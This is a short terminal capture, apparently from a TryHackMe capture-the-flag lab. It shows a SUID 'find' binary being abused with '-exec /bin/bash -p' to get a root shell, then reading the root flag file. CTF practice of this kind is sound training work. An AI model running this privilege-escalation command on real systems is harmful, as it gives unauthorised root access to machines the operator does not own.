 zeamkish@ip-10-10-195-148:~$ /usr/bin/find . -exec /bin/bash -p \; -quit
bash-5.0# whoami
root
bash-5.0# pwd
/home/zeamkish
bash-5.0# cd /root
bash-5.0# ls
flag.txt  snap
bash-5.0# cat flag.txt
THM{ROOT_EXPOSED_1001}
bash-5.0#